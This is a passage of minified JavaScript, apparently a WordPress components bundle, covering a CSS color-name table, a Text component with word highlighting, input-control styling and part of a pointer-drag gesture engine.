n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},r={};for(var o in n)r[n[o]]=o;var i={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var o,s,a=r[this.toHex()];if(a)return a;if(null==t?void 0:t.closest){var l=this.toRgb(),c=1/0,u="black";if(!i.length)for(var d in n)i[d]=new e(n[d]).toRgb();for(var f in n){var h=(o=l,s=i[f],Math.pow(o.r-s.r,2)+Math.pow(o.g-s.g,2)+Math.pow(o.b-s.b,2));h<c&&(c=h,u=f)}return u}},t.string.push([function(t){var r=t.toLowerCase(),o="transparent"===r?"#0000":n[r];return o?new e(o).toRgb():null},"name"])}let gb;pb([mb]);const vb=Ts((function(e){if("string"!=typeof e)return"";if("string"==typeof(t=e)&&fb(t).isValid())return e;var t;if(!e.includes("var("))return"";if("undefined"==typeof document)return"";const n=function(){if("undefined"!=typeof document){if(!gb){const e=document.createElement("div");e.setAttribute("data-g2-color-computation-node",""),document.body.appendChild(e),gb=e}return gb}}();if(!n)return"";n.style.background=e;const r=window?.getComputedStyle(n).background;return n.style.background="",r||""}));function bb(e){const t=function(e){const t=vb(e);return fb(t).isLight()?"#000000":"#ffffff"}(e);return"#000000"===t?"dark":"light"}const xb=Dl("color:",Fl.theme.foreground,";line-height:",Wl.fontLineHeightBase,";margin:0;text-wrap:balance;text-wrap:pretty;",""),yb={name:"4zleql",styles:"display:block"},wb=Dl("color:",Fl.alert.green,";",""),_b=Dl("color:",Fl.alert.red,";",""),Sb=Dl("color:",Fl.gray[700],";",""),Cb=Dl("mark{background:",Fl.alert.yellow,";border-radius:",Wl.radiusSmall,";box-shadow:0 0 0 1px rgba( 0, 0, 0, 0.05 ) inset,0 -1px 0 rgba( 0, 0, 0, 0.1 ) inset;}",""),kb={name:"50zrmy",styles:"text-transform:uppercase"};var jb=o(9664);const Eb=Ts((e=>{const t={};for(const n in e)t[n.toLowerCase()]=e[n];return t}));const Mb={body:13,caption:10,footnote:11,largeTitle:28,subheadline:12,title:20},Nb=[1,2,3,4,5,6].flatMap((e=>[e,e.toString()]));function Tb(e=13){if(e in Mb)return Tb(Mb[e]);if("number"!=typeof e){const t=parseFloat(e);if(Number.isNaN(t))return e;e=t}return`calc(${`(${e} / 13)`} * ${Wl.fontSize})`}function Pb(e=3){if(!Nb.includes(e))return Tb(e);return Wl[`fontSizeH${e}`]}var Db={name:"50zrmy",styles:"text-transform:uppercase"};function Ib(t){const{adjustLineHeightForInnerControls:n,align:r,children:o,className:i,color:s,ellipsizeMode:a,isDestructive:l=!1,display:c,highlightEscape:u=!1,highlightCaseSensitive:d=!1,highlightWords:h,highlightSanitize:p,isBlock:m=!1,letterSpacing:g,lineHeight:v,optimizeReadabilityFor:b,size:x,truncate:y=!1,upperCase:w=!1,variant:_,weight:S=Wl.fontWeight,...C}=cl(t,"Text");let k=o;const j=Array.isArray(h),E="caption"===x;if(j){if("string"!=typeof o)throw new TypeError("`children` of `Text` must only be `string` types when `highlightWords` is defined");k=function({activeClassName:e="",activeIndex:t=-1,activeStyle:n,autoEscape:r,caseSensitive:o=!1,children:i,findChunks:s,highlightClassName:a="",highlightStyle:l={},highlightTag:c="mark",sanitize:u,searchWords:d=[],unhighlightClassName:h="",unhighlightStyle:p}){if(!i)return null;if("string"!=typeof i)return i;const m=i,g=(0,jb.findAll)({autoEscape:r,caseSensitive:o,findChunks:s,sanitize:u,searchWords:d,textToHighlight:m}),v=c;let b,x=-1,y="";const w=g.map(((r,i)=>{const s=m.substr(r.start,r.end-r.start);if(r.highlight){let r;x++,r="object"==typeof a?o?a[s]:(a=Eb(a))[s.toLowerCase()]:a;const c=x===+t;y=`${r} ${c?e:""}`,b=!0===c&&null!==n?Object.assign({},l,n):l;const u={children:s,className:y,key:i,style:b};return"string"!=typeof v&&(u.highlightIndex=x),(0,f.createElement)(v,u)}return(0,f.createElement)("span",{children:s,className:h,key:i,style:p})}));return w}({autoEscape:u,children:o,caseSensitive:d,searchWords:h,sanitize:p})}const M=ll();let N;!0===y&&(N="auto"),!1===y&&(N="none");const T=Fv({...C,className:(0,f.useMemo)((()=>{const t={},o=function(e,t){if(t)return t;if(!e)return;let n=`calc(${Wl.controlHeight} + ${Rl(2)})`;switch(e){case"large":n=`calc(${Wl.controlHeightLarge} + ${Rl(2)})`;break;case"small":n=`calc(${Wl.controlHeightSmall} + ${Rl(2)})`;break;case"xSmall":n=`calc(${Wl.controlHeightXSmall} + ${Rl(2)})`}return n}(n,v);if(t.Base=Dl({color:s,display:c,fontSize:Tb(x),fontWeight:S,lineHeight:o,letterSpacing:g,textAlign:r},"",""),t.upperCase=Db,t.optimalTextColor=null,b){const e="dark"===bb(b);t.optimalTextColor=Dl(e?{color:Fl.gray[900]}:{color:Fl.white},"","")}return M(xb,t.Base,t.optimalTextColor,l&&_b,!!j&&Cb,m&&yb,E&&Sb,_&&e[_],w&&t.upperCase,i)}),[n,r,i,s,M,c,m,E,l,j,g,v,b,x,w,_,S]),children:o,ellipsizeMode:a||N});return!y&&Array.isArray(o)&&(k=f.Children.map(o,(e=>{if("object"!=typeof e||null===e||!("props"in e))return e;return pl(e,["Link"])?(0,f.cloneElement)(e,{size:e.props.size||"inherit"}):e}))),{...T,children:y?T.children:k}}var Rb=ul((function(e,t){const n=Ib(e);return(0,kt.jsx)(kl,{as:"span",...n,ref:t})}),"Text");const Ob={name:"9amh4a",styles:"font-size:11px;font-weight:500;line-height:1.4;text-transform:uppercase"};const Ab=Sl("span",{target:"em5sgkm8"})({name:"pvvbxf",styles:"box-sizing:border-box;display:block"}),zb=Sl("span",{target:"em5sgkm7"})({name:"jgf79h",styles:"align-items:center;align-self:stretch;box-sizing:border-box;display:flex"}),Lb=({disabled:e,isBorderless:t})=>t?"transparent":e?Fl.ui.borderDisabled:Fl.ui.border,Fb=Sl("div",{target:"em5sgkm6"})("&&&{box-sizing:border-box;border-color:",Lb,";border-radius:inherit;border-style:solid;border-width:1px;bottom:0;left:0;margin:0;padding:0;pointer-events:none;position:absolute;right:0;top:0;",kv({paddingLeft:2}),";}"),Bb=Sl(vv,{target:"em5sgkm5"})("box-sizing:border-box;position:relative;border-radius:",Wl.radiusSmall,";padding-top:0;&:focus-within:not( :has( :is( ",Ab,", ",zb," ):focus-within ) ){",Fb,"{border-color:",Fl.ui.borderFocus,";box-shadow:",Wl.controlBoxShadowFocus,";outline:2px solid transparent;outline-offset:-2px;}}"),Vb=({disabled:e})=>Dl({backgroundColor:e?Fl.ui.backgroundDisabled:Fl.ui.background},"","");var Wb={name:"1d3w5wq",styles:"width:100%"};const $b=({__unstableInputWidth:e,labelPosition:t})=>e?"side"===t?"":Dl("edge"===t?{flex:`0 0 ${e}`}:{width:e},"",""):Wb,Hb=Sl("div",{target:"em5sgkm4"})("align-items:center;box-sizing:border-box;border-radius:inherit;display:flex;flex:1;position:relative;",Vb," ",$b,";"),Ub=({disabled:e})=>e?Dl({color:Fl.ui.textDisabled},"",""):"",Yb=({inputSize:e})=>{const t={default:"13px",small:"11px",compact:"13px","__unstable-large":"13px"},n=t[e]||t.default;return n?Dl("font-size:","16px",";@media ( min-width: 600px ){font-size:",n,";}",""):""},Gb=({inputSize:e,__next40pxDefaultSize:t})=>{const n={default:{height:40,lineHeight:1,minHeight:40,paddingLeft:Wl.controlPaddingX,paddingRight:Wl.controlPaddingX},small:{height:24,lineHeight:1,minHeight:24,paddingLeft:Wl.controlPaddingXSmall,paddingRight:Wl.controlPaddingXSmall},compact:{height:32,lineHeight:1,minHeight:32,paddingLeft:Wl.controlPaddingXSmall,paddingRight:Wl.controlPaddingXSmall},"__unstable-large":{height:40,lineHeight:1,minHeight:40,paddingLeft:Wl.controlPaddingX,paddingRight:Wl.controlPaddingX}};return t||(n.default=n.compact),n[e]||n.default},qb=e=>Dl(Gb(e),"",""),Kb=({paddingInlineStart:e,paddingInlineEnd:t})=>Dl({paddingInlineStart:e,paddingInlineEnd:t},"",""),Xb=({isDragging:e,dragCursor:t})=>{let n,r;return e&&(n=Dl("cursor:",t,";user-select:none;&::-webkit-outer-spin-button,&::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}","")),e&&t&&(r=Dl("&:active{cursor:",t,";}","")),Dl(n," ",r,";","")},Zb=Sl("input",{target:"em5sgkm3"})("&&&{background-color:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:",Fl.theme.foreground,";display:block;font-family:inherit;margin:0;outline:none;width:100%;",Xb," ",Ub," ",Yb," ",qb," ",Kb," &::-webkit-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&::-moz-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&[type='email'],&[type='url']{direction:ltr;}}"),Qb=Sl(Rb,{target:"em5sgkm2"})("&&&{",Ob,";box-sizing:border-box;display:block;padding-top:0;padding-bottom:0;max-width:100%;z-index:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}"),Jb=e=>(0,kt.jsx)(Qb,{...e,as:"label"}),ex=Sl(Pv,{target:"em5sgkm1"})({name:"1b6uupn",styles:"max-width:calc( 100% - 10px )"}),tx=({variant:e="default",size:t,__next40pxDefaultSize:n,isPrefix:r})=>{const{paddingLeft:o}=Gb({inputSize:t,__next40pxDefaultSize:n}),i=r?"paddingInlineStart":"paddingInlineEnd";return Dl("default"===e?{[i]:o}:{display:"flex",[i]:o-4},"","")},nx=Sl("div",{target:"em5sgkm0"})(tx,";");var rx=(0,f.memo)((function({disabled:e=!1,isBorderless:t=!1}){return(0,kt.jsx)(Fb,{"aria-hidden":"true",className:"components-input-control__backdrop",disabled:e,isBorderless:t})}));function ox({children:e,hideLabelFromVision:t,htmlFor:n,...r}){return e?t?(0,kt.jsx)(jl,{as:"label",htmlFor:n,children:e}):(0,kt.jsx)(ex,{children:(0,kt.jsx)(Jb,{htmlFor:n,...r,children:e})}):null}function ix(e){const{__next36pxDefaultSize:t,__next40pxDefaultSize:n,...r}=e;return{...r,__next40pxDefaultSize:null!=n?n:t}}function sx(e){const t={};switch(e){case"top":t.direction="column",t.expanded=!1,t.gap=0;break;case"bottom":t.direction="column-reverse",t.expanded=!1,t.gap=0;break;case"edge":t.justify="space-between"}return t}function ax(e,t){const{__next40pxDefaultSize:n,__unstableInputWidth:r,children:o,className:i,disabled:s=!1,hideLabelFromVision:a=!1,labelPosition:l,id:c,isBorderless:u=!1,label:h,prefix:p,size:m="default",suffix:g,...v}=ix(cl(e,"InputBase")),b=function(e){const t=(0,d.useInstanceId)(ax);return e||`input-base-control-${t}`}(c),x=a||!h,y=(0,f.useMemo)((()=>({InputControlPrefixWrapper:{__next40pxDefaultSize:n,size:m},InputControlSuffixWrapper:{__next40pxDefaultSize:n,size:m}})),[n,m]);return(0,kt.jsxs)(Bb,{...v,...sx(l),className:i,gap:2,ref:t,children:[(0,kt.jsx)(ox,{className:"components-input-control__label",hideLabelFromVision:a,labelPosition:l,htmlFor:b,children:h}),(0,kt.jsxs)(Hb,{__unstableInputWidth:r,className:"components-input-control__container",disabled:s,hideLabel:x,labelPosition:l,children:[(0,kt.jsxs)(xs,{value:y,children:[p&&(0,kt.jsx)(Ab,{className:"components-input-control__prefix",children:p}),o,g&&(0,kt.jsx)(zb,{className:"components-input-control__suffix",children:g})]}),(0,kt.jsx)(rx,{disabled:s,isBorderless:u})]})]})}var lx=ul(ax,"InputBase");const cx={toVector:(e,t)=>(void 0===e&&(e=t),Array.isArray(e)?e:[e,e]),add:(e,t)=>[e[0]+t[0],e[1]+t[1]],sub:(e,t)=>[e[0]-t[0],e[1]-t[1]],addTo(e,t){e[0]+=t[0],e[1]+=t[1]},subTo(e,t){e[0]-=t[0],e[1]-=t[1]}};function ux(e,t,n){return 0===t||Math.abs(t)===1/0?Math.pow(e,5*n):e*t*n/(t+n*e)}function dx(e,t,n,r=.15){return 0===r?function(e,t,n){return Math.max(t,Math.min(e,n))}(e,t,n):e<t?-ux(t-e,n-t,r)+t:e>n?+ux(e-n,n-t,r)+n:e}function fx(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}function hx(e,t,n){return(t=fx(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function px(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function mx(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?px(Object(n),!0).forEach((function(t){hx(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):px(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const gx={pointer:{start:"down",change:"move",end:"up"},mouse:{start:"down",change:"move",end:"up"},touch:{start:"start",change:"move",end:"end"},gesture:{start:"start",change:"change",end:"end"}};function vx(e){return e?e[0].toUpperCase()+e.slice(1):""}const bx=["enter","leave"];function xx(e,t="",n=!1){const r=gx[e],o=r&&r[t]||t;return"on"+vx(e)+vx(o)+(function(e=!1,t){return e&&!bx.includes(t)}(n,o)?"Capture":"")}const yx=["gotpointercapture","lostpointercapture"];function wx(e){let t=e.substring(2).toLowerCase();const n=!!~t.indexOf("passive");n&&(t=t.replace("passive",""));const r=yx.includes(t)?"capturecapture":"capture",o=!!~t.indexOf(r);return o&&(t=t.replace("capture","")),{device:t,capture:o,passive:n}}function _x(e){return"touches"in e}function Sx(e){return _x(e)?"touch":"pointerType"in e?e.pointerType:"mouse"}function Cx(e){return _x(e)?function(e){return"touchend"===e.type||"touchcancel"===e.type?e.changedTouches:e.targetTouches}(e)[0]:e}function kx(e){return function(e){return Array.from(e.touches).filter((t=>{var n,r;return t.target===e.currentTarget||(null===(n=e.currentTarget)||void 0===n||null===(r=n.contains)||void 0===r?void 0:r.call(n,t.target))}))}(e).map((e=>e.identifier))}function jx(e){const t=Cx(e);return _x(e)?t.identifier:t.pointerId}function Ex(e){const t=Cx(e);return[t.clientX,t.clientY]}function Mx(e,...t){return"function"==typeof e?e(...t):e}function Nx(){}function Tx(...e){return 0===e.length?Nx:1===e.length?e[0]:function(){let t;for(const n of e)t=n.apply(this,arguments)||t;return t}}function Px(e,t){return Object.assign({},t,e||{})}class Dx{constructor(e,t,n){this.ctrl=e,this.args=t,this.key=n,this.state||(this.state={},this.computeValues([0,0]),this.computeInitial(),this.init&&this.init(),this.reset())}get state(){return this.ctrl.state[this.key]}set state(e){this.ctrl.state[this.key]=e}get shared(){return this.ctrl.state.shared}get eventStore(){return this.ctrl.gestureEventStores[this.key]}get timeoutStore(){return this.ctrl.gestureTimeoutStores[this.key]}get config(){return this.ctrl.config[this.key]}get sharedConfig(){return this.ctrl.config.shared}get handler(){return this.ctrl.handlers[this.key]}reset(){const{state:e,shared:t,ingKey:n,args:r}=this;t[n]=e._active=e.active=e._blocked=e._force=!1,e._step=[!1,!1],e.intentional=!1,e._movement=[0,0],e._distance=[0,0],e._direction=[0,0],e._delta=[0,0],e._bounds=[[-1/0,1/0],[-1/0,1/0]],e.args=r,e.axis=void 0,e.memo=void 0,e.elapsedTime=e.timeDelta=0,e.direction=[0,0],e.distance=[0,0],e.overflow=[0,0],e._movementBound=[!1,!1],e.velocity=[0,0],e.movement=[0,0],e.delta=[0,0],e.timeStamp=0}start(e){const t=this.state,n=this.config;t._active||(this.reset(),this.computeInitial(),t._active=!0,t.target=e.target,t.currentTarget=e.currentTarget,t.lastOffset=n.from?Mx(n.from,t):t.offset,t.offset=t.lastOffset,t.startTime=t.timeStamp=e.timeStamp)}computeValues(e){const t=this.state;t._values=e,t.values=this.config.transform(e)}computeInitial(){const e=this.state;e._initial=e._values,e.initial=e.values}compute(e){const{state:t,config:n,shared:r}=this;t.args=this.args;let o=0;if(e&&(t.event=e,n.preventDefault&&e.cancelable&&t.event.preventDefault(),t.type=e.type,r.touches=this.ctrl.pointerIds.size||this.ctrl.touchIds.size,r.locked=!!document.pointerLockElement,Object.assign(r,function(e){const t={};if("buttons"in e&&(t.buttons=e.buttons),"shiftKey"in e){const{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i}=e;Object.assign(t,{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i})}return t}(e)),r.down=r.pressed=r.buttons%2==1||r.touches>0,o=e.timeStamp-t.timeStamp,t.timeStamp=e.timeStamp,t.elapsedTime=t.timeStamp-t.startTime),t._active){const e=t._delta.map(Math.abs);cx.addTo(t._distance,e)}this.axisIntent&&this.axisIntent(e);const[i,s]=t._movement,[a,l]=n.threshold,{_step:c,values:u}=t;if(n.hasCustomTransform?(!1===c[0]&&(c[0]=Math.abs(i)>=a&&u[0]),!1===c[1]&&(c[1]=Math.abs(s)>=l&&u[1])):(!1===c[0]&&(c[0]=Math.abs(i)>=a&&Math.sign(i)*a),!1===c[1]&&(c[1]=Math.abs(s)>=l&&Math.sign(s)*l)),t.intentional=!1!==c[0]||!1!==c[1],!t.intentional)return;const d=[0,0];if(n.hasCustomTransform){const[e,t]=u;d[0]=!1!==c[0]?e-c[0]:0,d[1]=!1!==c[1]?t-c[1]:0}else d[0]=!1!==c[0]?i-c[0]:0,d[1]=!1!==c[1]?s-c[1]:0;this.restrictToAxis&&!t._blocked&&this.restrictToAxis(d);const f=t.offset,h=t._active&&!t._blocked||t.active;h&&(t.first=t._active&&!t.active,t.last=!t._active&&t.active,t.active=r[this.ingKey]=t._active,e&&(t.first&&("bounds"in n&&(t._bounds=Mx(n.bounds,t)),this.setup&&this.setup()),t.movement=d,this.computeOffset()));const[p,m]=t.offset,[[g,v],[b,x]]=t._bounds;t.overflow=[p<g?-1:p>v?1:0,m<b?-1:m>x?1:0],t._movementBound[0]=!!t.overflow[0]&&(!1===t._movementBound[0]?t._movement[0]:t._movementBound[0]),t._movementBound[1]=!!t.overflow[1]&&(!1===t._movementBound[1]?t._movement[1]:t._movementBound[1]);const y=t._active&&n.rubberband||[0,0];if(t.offset=function(e,[t,n],[r,o]){const[[i,s],[a,l]]=e;return[dx(t,i,s,r),dx(n,a,l,o)]}(t._bounds,t.offset,y),t.delta=cx.sub(t.offset,f),this.computeMovement(),h&&(!t.last||o>32)){t.delta=cx.sub(t.offset,f);const e=t.delta.map(Math.abs);cx.addTo(t.distance,e),t.direction=t.delta.map(Math.sign),t._direction=t._delta.map(Math.sign),!t.first&&o>0&&(t.velocity=[e[0]/o,e[1]/o],t.timeDelta=o)}}emit(){const e=this.state,t=this.shared,n=this.config;if(e._active||this.clean(),(e._blocked||!e.intentional)&&!e._force&&!n.triggerAllEvents)return;const r=this.handler(mx(mx(mx({},t),e),{},{[this.aliasKey]:e.values}));void 0!==r&&(e.memo=r)}clean(){this.eventStore.clean(),this.timeoutStore.clean()}}class Ix extends Dx{constructor(...e){super(...e),hx(this,"aliasKey","xy")}reset(){super.reset(),this.state.axis=void 0}init(){this.state.offset=[0,0],this.state.lastOffset=[0,0]}computeOffset(){this.state.offset=cx.add(this.state.lastOffset,this.state.movement)}computeMovement(){this.state.movement=cx.sub(this.state.offset,this.state.lastOffset)}axisIntent(e){const t=this.state,n=this.config;if(!t.axis&&e){const r="object"==typeof n.axisThreshold?n.axisThreshold[Sx(e)]:n.axisThreshold;t.axis=function([e,t],n){const r=Math.abs(e),o=Math.abs(t);return r>o&&r>n?"x":o>r&&o>n?"y":void 0}(t._movement,r)}t._blocked=(n.lockDirection||!!n.axis)&&!t.axis||!!n.axis&&n.axis!==t.axis}restrictToAxis(e){if(this.config.axis||this.config.lockDirection)switch(this.state.axis){case"x":e[1]=0;break;case"y":e[0]=0}}}const Rx=e=>e,Ox={enabled:(e=!0)=>e,eventOptions:(e,t,n)=>mx(mx({},n.shared.eventOptions),e),preventDefault:(e=!1)=>e,triggerAllEvents:(e=!1)=>e,rubberband(e=0){switch(e){case!0:return[.15,.15];case!1:return[0,0];default:return cx.toVector(e)}},from:e=>"function"==typeof e?e:null!=e?cx.toVector(e):void 0,transform(e,t,n){const r=e||n.shared.transform;return this.hasCustomTransform=!!r,r||Rx},threshold:e=>cx.toVector(e,0)};const Ax=mx(mx({},Ox),{},{axis(e,t,{axis:n}){if(this.lockDirection="lock"===n,!this.lockDirection)return n},axisThreshold:(e=0)=>e,bounds(e={}){if("function"==typeof e)return t=>Ax.bounds(e(t));if("current"in e)return()=>e.current;if("function"==typeof HTMLElement&&e instanceof HTMLElement)return e;const{left:t=-1/0,right:n=1/0,top:r=-1/0,bottom:o=1/0}=e;return[[t,n],[r,o]]}}),zx={ArrowRight:(e,t=1)=>[e*t,0],ArrowLeft:(e,t=1)=>[-1*e*t,0],ArrowUp:(e,t=1)=>[0,-1*e*t],ArrowDown:(e,t=1)=>[0,e*t]};const Lx="undefined"!=typeof window&&window.document&&window.document.createElement;function Fx(){return Lx&&"ontouchstart"in window}const Bx={isBrowser:Lx,gesture:function(){try{return"constructor"in GestureEvent}catch(e){return!1}}(),touch:Fx(),touchscreen:Fx()||Lx&&window.navigator.maxTouchPoints>1,pointer:Lx&&"onpointerdown"in window,pointerLock:Lx&&"exitPointerLock"in window.document},Vx={mouse:0,touch:0,pen:8},Wx=mx(mx({},Ax),{},{device(e,t,{pointer:{touch:n=!1,lock:r=!1,mouse:o=!1}={}}){return this.pointerLock=r&&Bx.pointerLock,Bx.touch&&n?"touch":this.pointerLock?"mouse":Bx.pointer&&!o?"pointer":Bx.touch?"touch":"mouse"},preventScrollAxis(e,t,{preventScroll:n}){if(this.preventScrollDelay="number"==typeof n?n:n||void 0===n&&e?250:void 0,Bx.touchscreen&&!1!==n)return e||(void 0!==n?"y":void 0)},pointerCapture(e,t,{pointer:{capture:n=!0,buttons:r=1,keys:o=!0}={}}){return this.pointerButtons=r,this.keys=o,!this.pointerLock&&"pointer"===this.device&&n},threshold(e,t,{filterTaps:n=!1,tapsThreshold:r=3,axis:o}){const i=cx.toVector(e,n?r:o?1:0);return this.filterTaps=n,this.tapsThreshold=r,i},swipe({velocity:e=.5,distance:t=50,duration:n=250}={}){return{velocity:this.transform(cx.toVector(e)),distance:this.transform(cx.toVector(t)),duration:n}},delay(e=0){switch(e){case!0:return 180;case!1:return 0;default:return e}},axisThreshold:e=>e?mx(mx({},Vx),e):Vx,keyboardDisplacement:(e=10)=>e});mx(mx({},Ox),{},{device(e,t,{shared:n,pointer:{touch:r=!1}={}}){if(n.target&&!Bx.touch&&Bx.gesture)return"gesture";if(Bx.touch&&r)return"touch";if(Bx.touchscreen){if(Bx.pointer)return"pointer";if(Bx.touch)return"touch"}},bounds(e,t,{scaleBounds:n={},angleBounds:r={}}){const o=e=>{const t=Px(Mx(n,e),{min:-1/0,max:1/0});return[t.min,t.max]},i=e=>{const t=Px(Mx(r,e),{min:-1/0,max:1/0});return[t.min,t.max]};return"function"!=typeof n&&"function"!=typeof r?[o(),i()]:e=>[o(e),i(e)]},threshold(e,t,n){this.lockDirection="lock"===n.axis;return cx.toVector(e,this.lockDirection?[.1,3]:0)},modifierKey:e=>void 0===e?"ctrlKey":e,pinchOnWheel:(e=!0)=>e});mx(mx({},Ax),{},{mouseOnly:(e=!0)=>e});mx(mx({},Ax),{},{mouseOnly:(e=!0)=>e});const $x=new Map,Hx=new Map;const Ux={key:"drag",engine:class extends Ix{constructor(...e){super(...e),hx(this,"ingKey","dragging")}reset(){super.reset();const e=this.state;e._pointerId=void 0,e._pointerActive=!1,e._keyboardActive=!1,e._preventScroll=!1,e._delayed=!1,e.swipe=[0,0],e.tap=!1,e.canceled=!1,e.cancel=this.cancel.bind(this)}setup(){const e=this.state;if(e._bounds instanceof HTMLElement){const t=e._bounds.getBoundingClientRect(),n=e.currentTarget.getBoundingClientRect(),r={left:t.left-n.left+e.offset[0],right:t.right-n.right+e.offset[0],top:t.top-n.top+e.offset[1],bottom:t.bottom-n.bottom+e.offset[1]};e._bounds=Ax.bounds(r)}}cancel(){const e=this.state;e.canceled||(e.canceled=!0,e._active=!1,setTimeout((()=>{this.compute(),this.emit()}),0))}setActive(){this.state._active=this.state._pointerActive||this.state._keyboardActive}clean(){this.pointerClean(),this.state._pointerActive=!1,this.state._keyboardActive=!1,super.clean()}pointerDown(e){const t=this.config,n=this.state;if(null!=e.buttons&&(Array.isArray(t.pointerButtons)?!t.pointerButtons.includes(e.buttons):-1!==t.pointerButtons&&t.pointerButtons!==e.buttons))return;const r=this.ctrl.setEventIds(e);t.pointerCapture&&e.target.setPointerCapture(e.pointerId),r&&r.size>1&&n._pointerActive||(this.start(e),this.setupPointer(e),n._pointerId=jx(e),n._pointerActive=!0,this.computeValues(Ex(e)),this.computeInitial(),t.preventScrollAxis&&"mouse"!==Sx(e)?(n._active=!1,this.setupScrollPrevention(e)):t.delay>0?(this.setupDelayTrigger(e),t.triggerAllEvents&&(this.compute(e),this.emit())):this.startPointerDrag(e))}startPointerDrag(e){const t=this.state;t._active=!0,t._preventScroll=!0,t._delayed=!1,this.compute(e),this.emit()}pointerMove(e){const t=this.state,n=this.config;if(!t._pointerActive)return;const r=jx(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;const o=Ex(e);return document.pointerLockElement===e.target?t._delta=[e.movementX,e.movementY]:(t._delta=cx.sub(o,t._values),this.computeValues(o)),cx.addTo(t._movement,t._delta),this.compute(e),t._delayed&&t.intentional?(this.timeoutStore.remove("dragDelay"),t.active=!1,void this.startPointerDrag(e)):n.preventScrollAxis&&!t._preventScroll?t.axis?t.axis===n.preventScrollAxis||"xy"===n.preventScrollAxis?(t._active=!1,void this.clean()):(this.timeoutStore.remove("startPointerDrag"),void this.startPointerDrag(e)):void 0:void 